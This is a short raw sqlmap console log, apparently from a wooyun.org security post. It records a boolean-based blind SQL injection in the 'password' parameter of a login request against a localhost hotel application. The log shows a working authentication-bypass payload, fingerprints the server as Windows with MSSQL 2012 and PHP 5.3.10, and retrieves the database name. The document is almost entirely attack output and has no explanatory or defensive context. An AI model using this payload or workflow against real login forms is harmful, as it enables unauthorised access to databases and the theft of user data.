 [17:06:12] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: password (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=admin&password=-3969' OR 6927=6927 AND 'qisJ'='qisJ
---
[17:06:13] [INFO] testing Microsoft SQL Server
[17:06:13] [INFO] confirming Microsoft SQL Server
[17:06:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: Microsoft SQL Server 2012
[17:06:13] [INFO] fetching current database
[17:06:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:06:13] [INFO] retrieved: global_hotel
current database: 'global_hotel'
[17:07:10] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\localhost'
[*] shutting down at 17:07:10
www.wooyun.org